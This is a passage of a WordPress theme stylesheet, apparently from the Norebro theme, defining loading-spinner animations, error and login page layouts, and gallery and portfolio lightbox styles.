.la-ball-scale-pulse{display:block;font-size:0;color:#fff;}
.la-ball-scale-pulse.la-dark{color:#282828;}
.la-ball-scale-pulse > div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}
.la-ball-scale-pulse{width:32px;height:32px;}
.la-ball-scale-pulse > div{position:absolute;top:0;left:0;width:32px;height:32px;-webkit-border-radius:100%;border-radius:100%;opacity:.5;-webkit-animation:ball-scale-pulse 2s infinite ease-in-out;animation:ball-scale-pulse 2s infinite ease-in-out;}
.la-ball-scale-pulse > div:last-child{-webkit-animation-delay:-1.0s;animation-delay:-1.0s;}
.la-ball-scale-pulse.la-sm{width:16px;height:16px;}
.la-ball-scale-pulse.la-sm > div{width:16px;height:16px;}
.la-ball-scale-pulse.la-2x{width:64px;height:64px;}
.la-ball-scale-pulse.la-2x > div{width:64px;height:64px;}
.la-ball-scale-pulse.la-3x{width:96px;height:96px;}
.la-ball-scale-pulse.la-3x > div{width:96px;height:96px;}
@-webkit-keyframes ball-scale-pulse {
0%,
100%{-webkit-transform:scale(0);transform:scale(0);}
50%{-webkit-transform:scale(1);transform:scale(1);}
}
@keyframes ball-scale-pulse {
0%,
100%{-webkit-transform:scale(0);transform:scale(0);}
50%{-webkit-transform:scale(1);transform:scale(1);}
} .la-ball-scale-ripple,
.la-ball-scale-ripple > div{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}
.la-ball-scale-ripple{display:block;font-size:0;color:#fff;}
.la-ball-scale-ripple.la-dark{color:#282828;}
.la-ball-scale-ripple > div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}
.la-ball-scale-ripple{width:32px;height:32px;}
.la-ball-scale-ripple > div{width:32px;height:32px;background:transparent;border-width:2px;-webkit-border-radius:100%;border-radius:100%;opacity:0;-webkit-animation:ball-scale-ripple 1s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);animation:ball-scale-ripple 1s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);}
.la-ball-scale-ripple.la-sm{width:16px;height:16px;}
.la-ball-scale-ripple.la-sm > div{width:16px;height:16px;border-width:1px;}
.la-ball-scale-ripple.la-2x{width:64px;height:64px;}
.la-ball-scale-ripple.la-2x > div{width:64px;height:64px;border-width:4px;}
.la-ball-scale-ripple.la-3x{width:96px;height:96px;}
.la-ball-scale-ripple.la-3x > div{width:96px;height:96px;border-width:6px;}
@-webkit-keyframes ball-scale-ripple {
0%{opacity:1;-webkit-transform:scale(0.1);transform:scale(0.1);}
70%{opacity:.65;-webkit-transform:scale(1);transform:scale(1);}
100%{opacity:0;}
}
@keyframes ball-scale-ripple {
0%{opacity:1;-webkit-transform:scale(0.1);transform:scale(0.1);}
70%{opacity:.65;-webkit-transform:scale(1);transform:scale(1);}
100%{opacity:0;}
} .la-line-scale,
.la-line-scale > div{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}
.la-line-scale{display:block;font-size:0;color:#fff;}
.la-line-scale.la-dark{color:#282828;}
.la-line-scale > div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}
.la-line-scale{width:40px;height:32px;}
.la-line-scale > div{width:4px;height:32px;margin:2px;margin-top:0;margin-bottom:0;-webkit-border-radius:0;border-radius:0;-webkit-animation:line-scale 1.2s infinite ease;animation:line-scale 1.2s infinite ease;}
.la-line-scale > div:nth-child(1){-webkit-animation-delay:-1.2s;animation-delay:-1.2s;}
.la-line-scale > div:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s;}
.la-line-scale > div:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s;}
.la-line-scale > div:nth-child(4){-webkit-animation-delay:-.9s;animation-delay:-.9s;}
.la-line-scale > div:nth-child(5){-webkit-animation-delay:-.8s;animation-delay:-.8s;}
.la-line-scale.la-sm{width:20px;height:16px;}
.la-line-scale.la-sm > div{width:2px;height:16px;margin:1px;margin-top:0;margin-bottom:0;}
.la-line-scale.la-2x{width:80px;height:64px;}
.la-line-scale.la-2x > div{width:8px;height:64px;margin:4px;margin-top:0;margin-bottom:0;}
.la-line-scale.la-3x{width:120px;height:96px;}
.la-line-scale.la-3x > div{width:12px;height:96px;margin:6px;margin-top:0;margin-bottom:0;}
@-webkit-keyframes line-scale {
0%,
40%,
100%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4);}
20%{-webkit-transform:scaleY(1);transform:scaleY(1);}
}
@keyframes line-scale {
0%,
40%,
100%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4);}
20%{-webkit-transform:scaleY(1);transform:scaleY(1);}
} .la-line-scale,
.la-line-scale > div{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}
.la-line-scale{display:block;font-size:0;color:#fff;}
.la-line-scale.la-dark{color:#282828;}
.la-line-scale > div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}
.la-line-scale{width:40px;height:32px;}
.la-line-scale > div{width:4px;height:32px;margin:2px;margin-top:0;margin-bottom:0;-webkit-border-radius:0;border-radius:0;-webkit-animation:line-scale 1.2s infinite ease;animation:line-scale 1.2s infinite ease;}
.la-line-scale > div:nth-child(1){-webkit-animation-delay:-1.2s;animation-delay:-1.2s;}
.la-line-scale > div:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s;}
.la-line-scale > div:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s;}
.la-line-scale > div:nth-child(4){-webkit-animation-delay:-.9s;animation-delay:-.9s;}
.la-line-scale > div:nth-child(5){-webkit-animation-delay:-.8s;animation-delay:-.8s;}
.la-line-scale.la-sm{width:20px;height:16px;}
.la-line-scale.la-sm > div{width:2px;height:16px;margin:1px;margin-top:0;margin-bottom:0;}
.la-line-scale.la-2x{width:80px;height:64px;}
.la-line-scale.la-2x > div{width:8px;height:64px;margin:4px;margin-top:0;margin-bottom:0;}
.la-line-scale.la-3x{width:120px;height:96px;}
.la-line-scale.la-3x > div{width:12px;height:96px;margin:6px;margin-top:0;margin-bottom:0;}
@-webkit-keyframes line-scale {
0%,
40%,
100%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4);}
20%{-webkit-transform:scaleY(1);transform:scaleY(1);}
}
@keyframes line-scale {
0%,
40%,
100%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4);}
20%{-webkit-transform:scaleY(1);transform:scaleY(1);}
} .la-line-spin-clockwise-fade,
.la-line-spin-clockwise-fade > div{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}
.la-line-spin-clockwise-fade{display:block;font-size:0;color:#fff;}
.la-line-spin-clockwise-fade.la-dark{color:#282828;}
.la-line-spin-clockwise-fade > div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}
.la-line-spin-clockwise-fade{width:32px;height:32px;}
.la-line-spin-clockwise-fade > div{position:absolute;width:2px;height:10px;margin:2px;margin-top:-5px;margin-left:-1px;-webkit-border-radius:0;border-radius:0;-webkit-animation:line-spin-clockwise-fade 1s infinite ease-in-out;animation:line-spin-clockwise-fade 1s infinite ease-in-out;}
.la-line-spin-clockwise-fade > div:nth-child(1){top:15%;left:50%;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-animation-delay:-.875s;animation-delay:-.875s;}
.la-line-spin-clockwise-fade > div:nth-child(2){top:25.2512626585%;left:74.7487373415%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation-delay:-.75s;animation-delay:-.75s;}
.la-line-spin-clockwise-fade > div:nth-child(3){top:50%;left:85%;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-animation-delay:-.625s;animation-delay:-.625s;}
.la-line-spin-clockwise-fade > div:nth-child(4){top:74.7487373415%;left:74.7487373415%;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);-webkit-animation-delay:-.5s;animation-delay:-.5s;}
.la-line-spin-clockwise-fade > div:nth-child(5){top:84.9999999974%;left:50.0000000004%;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-animation-delay:-.375s;animation-delay:-.375s;}
.la-line-spin-clockwise-fade > div:nth-child(6){top:74.7487369862%;left:25.2512627193%;-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);-webkit-animation-delay:-.25s;animation-delay:-.25s;}
.la-line-spin-clockwise-fade > div:nth-child(7){top:49.9999806189%;left:15.0000039834%;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);-webkit-animation-delay:-.125s;animation-delay:-.125s;}
.la-line-spin-clockwise-fade > div:nth-child(8){top:25.2506949798%;left:25.2513989292%;-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);transform:rotate(315deg);-webkit-animation-delay:0s;animation-delay:0s;}
.la-line-spin-clockwise-fade.la-sm{width:16px;height:16px;}
.la-line-spin-clockwise-fade.la-sm > div{width:1px;height:4px;margin-top:-2px;margin-left:0;}
.la-line-spin-clockwise-fade.la-2x{width:64px;height:64px;}
.la-line-spin-clockwise-fade.la-2x > div{width:4px;height:20px;margin-top:-10px;margin-left:-2px;}
.la-line-spin-clockwise-fade.la-3x{width:96px;height:96px;}
.la-line-spin-clockwise-fade.la-3x > div{width:6px;height:30px;margin-top:-15px;margin-left:-3px;}
@-webkit-keyframes line-spin-clockwise-fade {
50%{opacity:.2;}
100%{opacity:1;}
}
@keyframes line-spin-clockwise-fade {
50%{opacity:.2;}
100%{opacity:1;}
} .la-ball-clip-rotate,
.la-ball-clip-rotate > div{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}
.la-ball-clip-rotate{display:block;font-size:0;color:#fff;}
.la-ball-clip-rotate.la-dark{color:#282828;}
.la-ball-clip-rotate > div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}
.la-ball-clip-rotate{width:32px;height:32px;}
.la-ball-clip-rotate > div{width:32px;height:32px;background:transparent;border-width:2px;border-bottom-color:transparent;-webkit-border-radius:100%;border-radius:100%;-webkit-animation:ball-clip-rotate .75s linear infinite;animation:ball-clip-rotate .75s linear infinite;}
.la-ball-clip-rotate.la-sm{width:16px;height:16px;}
.la-ball-clip-rotate.la-sm > div{width:16px;height:16px;border-width:1px;}
.la-ball-clip-rotate.la-2x{width:64px;height:64px;}
.la-ball-clip-rotate.la-2x > div{width:64px;height:64px;border-width:4px;}
.la-ball-clip-rotate.la-3x{width:96px;height:96px;}
.la-ball-clip-rotate.la-3x > div{width:96px;height:96px;border-width:6px;}
@-webkit-keyframes ball-clip-rotate {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes ball-clip-rotate {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
} .la-square-loader,
.la-square-loader > div{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}
.la-square-loader{display:block;font-size:0;color:#fff;}
.la-square-loader.la-dark{color:#282828;}
.la-square-loader > div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}
.la-square-loader{width:32px;height:32px;}
.la-square-loader > div{width:100%;height:100%;background:transparent;border-width:2px;-webkit-border-radius:0;border-radius:0;-webkit-animation:square-loader 2s infinite ease;animation:square-loader 2s infinite ease;}
.la-square-loader > div:after{display:inline-block;width:100%;vertical-align:top;content:"";background-color:currentColor;-webkit-animation:square-loader-inner 2s infinite ease-in;animation:square-loader-inner 2s infinite ease-in;}
.la-square-loader.la-sm{width:16px;height:16px;}
.la-square-loader.la-sm > div{border-width:1px;}
.la-square-loader.la-2x{width:64px;height:64px;}
.la-square-loader.la-2x > div{border-width:4px;}
.la-square-loader.la-3x{width:96px;height:96px;}
.la-square-loader.la-3x > div{border-width:6px;}
@-webkit-keyframes square-loader {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
25%{-webkit-transform:rotate(180deg);transform:rotate(180deg);}
50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);}
75%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes square-loader {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
25%{-webkit-transform:rotate(180deg);transform:rotate(180deg);}
50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);}
75%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@-webkit-keyframes square-loader-inner {
0%{height:0;}
25%{height:0;}
50%{height:100%;}
75%{height:100%;}
100%{height:0;}
}
@keyframes square-loader-inner {
0%{height:0;}
25%{height:0;}
50%{height:100%;}
75%{height:100%;}
100%{height:0;}
} .sticky{display:block;}
.hentry{margin:0 0 1.5em;}
.byline, .updated:not(.published){display:none;}
.site-content{background:#fff;overflow:hidden;}
.page-error{max-width:800px;padding:80px 0 80px;margin:0 auto;text-align:center;}
.page-error .icon-shape{background:#f3f3f3;width:110px;height:110px;line-height:115px;-webkit-border-radius:50%;border-radius:50%;text-align:center;vertical-align:top;font-size:40px;display:inline-block;}
.page-error .icon-shape i{color:#282828;vertical-align:0;}
.page-error .page-error-content{width:100%;text-align:center;padding:20px 25px 0;position:relative;}
.page-error h1.title{color:rgba(0, 0, 0, 0.05);width:100%;text-align:center;font-size:220px;letter-spacing:-0.05em;position:absolute;top:-110px;left:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.page-error h3, .page-error p, .page-error a.btn{position:relative;z-index:2;}
.page-error h3{margin-top:4px;font-size:18px;}
.page-error a, .page-error a:visited{margin-top:25px;}
.page-error form.search{margin:100px auto 0;max-width:500px;padding:0 15px;position:relative;z-index:2;}
.page-error form.search button{background:transparent;border:none;padding:5px;margin:0;color:#343436;position:absolute;top:8px;right:15px;font-size:1rem;}
.page-error form.search button:hover{opacity:.8;}
.page-error a.btn{margin-top:60px;}
@media screen and (max-width:768px){
.page-error{padding:30px 0 80px;}
}
.error-404 .page-error{padding-top:120px;}
.no-result{text-align:center;overflow:hidden;padding-bottom:20px;}
.no-result h1{font-size:18px;font-weight:600;margin:20px 0 8px;}
.no-result p{margin-top:0;color:#616161;}
.no-result form.search{margin-top:25px;}
.page-auth{background:#444 url(https://unisan.pl/wp-content/themes/norebro/images/bg-full.jpg);-webkit-background-size:cover;background-size:cover;background-position:center center;width:100%;height:100%;position:relative;}
.page-auth:before{content:'';background:rgba(52, 52, 54, 0.75);width:100%;height:100%;position:absolute;top:0;left:0;}
.page-auth .page-auth-wrap{text-align:center;width:100%;height:100%;position:absolute;top:0;left:0;}
.page-auth .page-auth-wrap form{background:#ffffff;width:460px;margin:0 auto;padding:60px;}
.page-auth .page-auth-wrap form input{margin-bottom:15px;}
.page-auth .page-auth-wrap form button.btn{margin-top:0px;}
.post-password-form{margin:90px 0;}
.gallery-caption{font-weight:600;}
.custom-gallery{background:#111;width:100%;height:100%;text-align:center;position:fixed;top:0;left:0;visibility:hidden;opacity:0;-webkit-transition-property:visibility, opacity;-o-transition-property:visibility, opacity;transition-property:visibility, opacity;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;z-index:999999;}
.custom-gallery.open{visibility:visible;opacity:1;}
.custom-gallery.open .close{visibility:visible;}
.custom-gallery .slider{width:-webkit-calc(100% - 100px);width:calc(100% - 100px);height:-webkit-calc(100% - 170px);height:calc(100% - 170px);position:absolute;top:0;left:50px;margin-top:50px;visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.custom-gallery .slider .owl-stage-outer{height:100%;}
.custom-gallery .slider .owl-stage{height:100%;position:relative;}
.custom-gallery .slider .owl-stage .owl-item{width:100%;height:100%;text-align:center;position:relative;}
.custom-gallery .slider .owl-stage .owl-item > div{height:100%;line-height:-webkit-calc(100vh - 140px);line-height:calc(100vh - 140px);}
.custom-gallery .slider .owl-stage .owl-item img{max-height:100%;}
.custom-gallery .slider .owl-stage .owl-item .gallery-description{width:100%;height:auto;padding:25px 0 5px;position:absolute;bottom:0;}
.custom-gallery .slider .owl-stage .owl-item .gallery-description h3{color:#fff;text-align:center;font-size:1rem;width:50%;margin:0 auto;}
.custom-gallery .slider .owl-stage .owl-item .gallery-description p{margin-top:5px;width:50%;}
.custom-gallery .slider .thumbs{max-width:100%;min-height:100px;display:inline-block;overflow-x:auto;overflow-y:visible;padding-top:10px;}
.custom-gallery .slider .thumbs::-webkit-scrollbar{background:rgba(255, 255, 255, 0.1);height:10px;-webkit-border-radius:10px;border-radius:10px;}
.custom-gallery .slider .thumbs::-webkit-scrollbar-thumb{background:rgba(255, 255, 255, 0.1);height:10px;-webkit-border-radius:10px;border-radius:10px;}
.custom-gallery .slider .thumbs::-webkit-scrollbar-thumb:hover, .custom-gallery .slider .thumbs::-webkit-scrollbar-thumb:active{background:rgba(255, 255, 255, 0.2);}
.custom-gallery .slider .thumbs img{height:60px;margin:0 5px;border:1px solid transparent;vertical-align:middle;display:inline-block;cursor:pointer;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:border-color, opacity, -webkit-transform;transition-property:border-color, opacity, -webkit-transform;-o-transition-property:border-color, transform, opacity;transition-property:border-color, transform, opacity;transition-property:border-color, transform, opacity, -webkit-transform;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);opacity:0;}
.custom-gallery .slider .thumbs img.showed{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
.custom-gallery .slider .thumbs img.active{border-color:rgba(255, 255, 255, 0.8);}
.custom-gallery .slider .thumbs img:hover{border-color:rgba(255, 255, 255, 0.4);-webkit-transform:translate3d(0, -2px, 0);transform:translate3d(0, -2px, 0);}
.custom-gallery .expand, .custom-gallery .close{color:#fff;width:70px;height:70px;line-height:72px;text-align:center;vertical-align:middle;font-size:44px;position:fixed;top:25px;right:25px;z-index:80;cursor:pointer;opacity:.7;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;}
.custom-gallery .expand:hover, .custom-gallery .close:hover{opacity:1;}
.custom-gallery .expand{left:25px;font-size:24px;}
.custom-gallery.gallery-light{background:#fff;}
.custom-gallery.gallery-light .slider .owl-item .gallery-description h3{color:#343436;}
.custom-gallery.gallery-light .slider .thumbs::-webkit-scrollbar{background:rgba(0, 0, 0, 0.1);}
.custom-gallery.gallery-light .slider .thumbs::-webkit-scrollbar-thumb{background:rgba(0, 0, 0, 0.1);}
.custom-gallery.gallery-light .slider .thumbs::-webkit-scrollbar-thumb:hover, .custom-gallery.gallery-light .slider .thumbs::-webkit-scrollbar-thumb:active{background:rgba(0, 0, 0, 0.2);}
.custom-gallery.gallery-light .slider .thumbs img.active{border-color:rgba(0, 0, 0, 0.8);}
.custom-gallery.gallery-light .slider .thumbs img:hover{border-color:rgba(0, 0, 0, 0.4);}
.custom-gallery.gallery-light .close{color:#d9d9d9;}
.custom-gallery.gallery-light .close:hover{color:#5a5a5a;}
@media screen and (max-width:768px){
.custom-gallery .slider .owl-stage .owl-item img{height:auto;}
}
.norebro-gallery-sc .vc_row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}
.gallery-tmpimage{position:fixed;z-index:9999999;-webkit-transition:0.35s cubic-bezier(0.4, 0.7, 0.4, 1);-o-transition:0.35s cubic-bezier(0.4, 0.7, 0.4, 1);transition:0.35s cubic-bezier(0.4, 0.7, 0.4, 1);-webkit-transition-property:width, height, margin, left, top;-o-transition-property:width, height, margin, left, top;transition-property:width, height, margin, left, top;}
.gallery-tmpimage.active{left:50%;top:40px;}
.gallery-image .wrap{position:relative;overflow:hidden;}
.gallery-image img{width:100%;cursor:pointer;display:block;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out, -webkit-transform .3s ease-in-out;}
.gallery-image .metro-image{background-repeat:no-repeat;padding-top:100%;background-position:center;-webkit-background-size:cover;background-size:cover;}
.gallery-image .metro-image-hidden{position:absolute;z-index:-1;top:0px;left:0px;}
.gallery-image .overlay{background:rgba(40, 40, 40, 0.7);width:-webkit-calc(100% - 50px);width:calc(100% - 50px);height:-webkit-calc(100% - 50px);height:calc(100% - 50px);top:25px;left:25px;opacity:0;cursor:pointer;-webkit-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95);-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
.gallery-image .overlay h4{color:#fff;margin:0;font-size:1rem;font-weight:600;}
.gallery-image .overlay.with-title{width:100%;height:100%;left:0;top:0;}
.gallery-image .overlay.with-title .wrap{vertical-align:bottom;text-align:left;padding:20px 25px;}
.gallery-image .overlay.with-title .wrap .icon{background:#282828;width:55px;height:55px;margin:-23px 0 0 -23px;-webkit-border-radius:50px;border-radius:50px;line-height:57px;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;-o-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out, -webkit-transform .2s ease-in-out;}
.gallery-image .overlay .icon{color:#fff;font-size:36px;vertical-align:-9px;margin-left:15px;}
.gallery-image:hover img{-webkit-transform:scale(1.05) rotate(0.03deg);-ms-transform:scale(1.05) rotate(0.03deg);transform:scale(1.05) rotate(0.03deg);}
.gallery-image:hover .overlay{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.gallery-image:hover.with-title .wrap .icon{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
.gallery-image .gallery-description{display:none;}
@media screen and (max-width:768px){
.gallery{overflow-y:scroll;min-height:100vh;}
.gallery .slider{width:-webkit-calc(100% - 50px);width:calc(100% - 50px);min-height:-webkit-calc(100vh - 35px);min-height:calc(100vh - 35px);margin:30px 10px;left:15px;}
.gallery .slider .owl-stage-outer{height:-webkit-calc(100% - 60px);height:calc(100% - 60px);}
.gallery .slider .owl-stage .image-wrap{height:-webkit-calc(100% - 40px);height:calc(100% - 40px);}
.gallery .slider .owl-stage .owl-item img{height:auto;vertical-align:middle;}
.gallery .slider .owl-stage .owl-item .gallery-description{padding:15px 0px 0px;}
.gallery .slider .owl-stage .owl-item .gallery-description .title{font-size:0.95rem;}
.gallery .slider .owl-stage .owl-item .gallery-description h3, .gallery .slider .owl-stage .owl-item .gallery-description p{width:100%;}
.gallery .slider .thumbs .gimg{height:45px;}
.gallery .owl-nav .owl-prev{left:0px !important;}
.gallery .owl-nav .owl-next{right:0px !important;}
.gallery .expand, .gallery .close{width:25px;height:25px;top:0;right:20px;}
.gallery .expand{right:auto;left:20px;}
} .portfolio-gallery{background:#fff;width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;visibility:hidden;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity, visibility, -webkit-transform;transition-property:opacity, visibility, -webkit-transform;-o-transition-property:opacity, visibility, transform;transition-property:opacity, visibility, transform;transition-property:opacity, visibility, transform, -webkit-transform;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);z-index:99999;}
.portfolio-gallery .slider, .portfolio-gallery .gallery-content{width:50%;height:100%;position:absolute;top:0;}
.portfolio-gallery .slider{left:0;padding:0;z-index:2;}
.portfolio-gallery .slider div.portfolio-img, .portfolio-gallery .slider .owl-item div{-webkit-background-size:cover;background-size:cover;background-position:50%;width:auto;min-width:auto;height:100%;}
.portfolio-gallery .slider .owl-stage-outer, .portfolio-gallery .slider .owl-stage, .portfolio-gallery .slider .owl-item{height:100%;}
.portfolio-gallery .slider .owl-stage-outer{padding-top:0;margin-top:0;}
.portfolio-gallery .slider .owl-nav{position:absolute;right:40px;bottom:40px;}
.portfolio-gallery .slider .owl-nav .owl-prev, .portfolio-gallery .slider .owl-nav .owl-next{background-color:rgba(30, 30, 30, 0.7);display:inline-block;margin-right:10px;height:50px;line-height:54px;text-align:center;cursor:pointer;width:50px;color:#fff;-webkit-border-radius:50%;border-radius:50%;font-size:25px;-webkit-box-shadow:0px 3px 6px rgba(0, 0, 0, 0.07);box-shadow:0px 3px 6px rgba(0, 0, 0, 0.07);}
.portfolio-gallery .slider .owl-nav .owl-prev:hover, .portfolio-gallery .slider .owl-nav .owl-next:hover{opacity:.8;-webkit-transition-duration:0.25s;-o-transition-duration:0.25s;transition-duration:0.25s;}
.portfolio-gallery .slider .owl-dots{background:#fff;width:auto;padding:10px 14px;margin:0;position:absolute;-webkit-border-radius:100px;border-radius:100px;right:0;top:50%;-webkit-transform:translateY(-50%) translateX(50%);-ms-transform:translateY(-50%) translateX(50%);transform:translateY(-50%) translateX(50%);}
.portfolio-gallery .slider .owl-dots.disabled{display:none;}
.portfolio-gallery .slider .owl-dot{border-color:transparent;margin:5px 0;display:block;}
.portfolio-gallery .slider .owl-dot:after{background:#282828;}
.portfolio-gallery .slider .owl-dot.active{border-color:#282828;}
.portfolio-gallery .gallery-content{right:0;padding:30px 8%;}
.portfolio-gallery .gallery-content h2, .portfolio-gallery .gallery-content .tag, .portfolio-gallery .gallery-content .description, .portfolio-gallery .gallery-content .info, .portfolio-gallery .gallery-content .view-project{-webkit-transition:0.4s cubic-bezier(0.13, 0.19, 0.34, 0.96);-o-transition:0.4s cubic-bezier(0.13, 0.19, 0.34, 0.96);transition:0.4s cubic-bezier(0.13, 0.19, 0.34, 0.96);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);opacity:0;}
.portfolio-gallery .gallery-content .tag{background:#174EE2;color:#fff;border-color:#174EE2;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;}
.portfolio-gallery .gallery-content h2{font-size:42px;font-weight:600;line-height:1.3;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s;}
.portfolio-gallery .gallery-content .description{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;color:#9a9a9a;font-weight:300;}
.portfolio-gallery .gallery-content .description p{color:inherit;}
.portfolio-gallery .gallery-content .info{-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s;}
.portfolio-gallery .gallery-content .info .title{color:#888;border-bottom-color:#ebebeb;}
.portfolio-gallery .gallery-content .info p{color:#636363;font-weight:300;}
.portfolio-gallery .gallery-content .info p a{color:inherit;}
.portfolio-gallery .gallery-content .view-project{color:#282828;margin-top:15px;font-weight:600;line-height:2;font-size:1rem;-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s;}
.portfolio-gallery .gallery-content .date{color:rgba(40, 40, 40, 0.2);font-size:68px;font-weight:600;position:absolute;bottom:20px;left:16%;}
.portfolio-gallery .gallery-close{background:#fff;width:46px;height:46px;font-size:40px;line-height:50px;text-align:center;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:20px;right:20px;z-index:99;cursor:pointer;-webkit-transition:opacity .1s ease-in-out;-o-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out;}
.portfolio-gallery .gallery-close:hover{opacity:.5;}
.portfolio-gallery .portfolio-img{display:none;}
.portfolio-gallery.open{opacity:1;visibility:visible;-webkit-transform:none;-ms-transform:none;transform:none;}
.portfolio-gallery.open .portfolio-img{display:block;}
.portfolio-gallery.open .tag, .portfolio-gallery.open h2, .portfolio-gallery.open .description, .portfolio-gallery.open .info, .portfolio-gallery.open .view-project{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
.portfolio-gallery.gallery-dark{background:#282828;}
.portfolio-gallery.gallery-dark .gallery-close{background:transparent;color:#fff;-webkit-box-shadow:none;box-shadow:none;position:fixed;}
.portfolio-gallery.gallery-dark .slider .owl-dots{background:#282828;}
.portfolio-gallery.gallery-dark .slider .owl-dots .owl-dot:after{background:#fff;}
.portfolio-gallery.gallery-dark .slider .owl-dots .owl-dot.active{border-color:#fff;}
.portfolio-gallery.gallery-dark .date{color:#444;}
.portfolio-gallery.gallery-dark .tag{background:transparent;color:#fff;border-color:#fff;}
.portfolio-gallery.gallery-dark h2{color:#fff;}
.portfolio-gallery.gallery-dark .info .title{color:#fff;border-bottom-color:rgba(255, 255, 255, 0.15);}
.portfolio-gallery.gallery-dark .info p{color:rgba(255, 255, 255, 0.5);}
.portfolio-gallery.gallery-dark .view-project{color:#fff;}
@media screen and (max-width: 1024px) and (min-width: 769px) {
.portfolio-gallery .gallery-content{right:0;padding:40px;}
.portfolio-gallery .gallery-content h2{font-size:36px;line-height:46px;}
}
@media screen and (max-width:768px){
html.scroll-hidden, html.scroll-hidden body{overflow:hidden;}
.portfolio-gallery{overflow-y:scroll;overflow-x:hidden;opacity:0.6;}
